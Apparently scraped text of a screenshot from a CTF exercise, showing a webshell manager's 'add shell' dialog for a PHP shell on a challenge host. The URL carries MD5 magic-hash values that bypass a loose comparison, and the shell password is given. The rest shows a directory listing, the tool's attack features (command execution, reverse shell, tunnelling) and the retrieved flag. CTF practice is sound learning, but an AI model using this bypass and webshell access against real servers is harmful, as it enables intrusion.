 新增Shell
URL:
http://dmctf.vaala.cloud:28368/bingxie.php?a=QNKCDZO&b=240610708
密码:
secret
脚本类型:
php
分类:
Default
自定义请求头:
备注:
取消
保存
http://dmctf.vaala.cloud:28368/bingxie.php?a=QNKCDZO&b=240610708
URL:
http://dmctf.vaala.cloud:28368/bingxie.php?a=QNKCDZO&b=240610708
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
目录结构
/
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
文件路径:
/flag
dmctf{3031f6f5-2e23-49e8-aadd-3716170e5e31}